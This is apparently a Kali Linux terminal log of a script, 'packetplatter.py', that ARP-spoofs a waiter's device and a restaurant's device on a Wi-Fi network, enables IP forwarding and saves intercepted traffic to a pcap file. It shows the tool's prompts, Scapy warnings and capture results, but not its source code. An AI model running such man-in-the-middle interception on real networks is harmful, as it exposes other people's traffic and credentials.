 ┌──(kali㉿kali)-[~]
└─$ sudo python3 packetplatter.py
[?] Enter the interface (e.g., eth0): wlan0
[?] Enter the waiter's device IP: 192.168.3.61
[?] Enter the waiter's device MAC: 00 9d
[?] Enter the restaurant IP: 192.168.3.25
[?] Enter the restaurant MAC: 50: :3D
[?] Enter the output pcap file name (e.g., capture.pcap): shiba
[+] IP Forwarding enabled
[+] Starting packet capture on interface wlan0
[+] Saving packets to shiba
[+] Starting ARP Spoofing and packet capture... Press CTRL+C to stop.
/usr/lib/python3/dist-packages/scapy/sendrecv.py:479: SyntaxWarning: 'iface' has no effect on L3 I/O send(). For multicast/link-local see https://scapy.readthedocs.io/en/latest/usage.html#multicast
warnings.warn(
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
WARNING: MAC address to reach destination not found. Using broadcast.
[+] ARP packet sent
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
WARNING: MAC address to reach destination not found. Using broadcast.
[+] ARP packet sent
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
WARNING: MAC address to reach destination not found. Using broadcast.
[+] ARP packet sent
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
[+] ARP packet sent
WARNING: more You should be providing the Ethernet destination MAC address when sending an is-at ARP.
WARNING: MAC address to reach destination not found. Using broadcast.
[+] ARP packet sent
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
[+] ARP packet sent
WARNING: You should be providing the Ethernet destination MAC address when sending an is-at ARP.
^C
[!] Detected CTRL+C! Restoring ARP tables...
WARNING: more You should be providing the Ethernet destination MAC address when sending an is-at ARP.
[+] Capture finished. 374 packets saved to shiba
WARNING: MAC address to reach destination not found. Using broadcast.
[+] Capture finished. Packets saved to shiba
[!] Stopping ARP Spoofing and restoring ARP tables...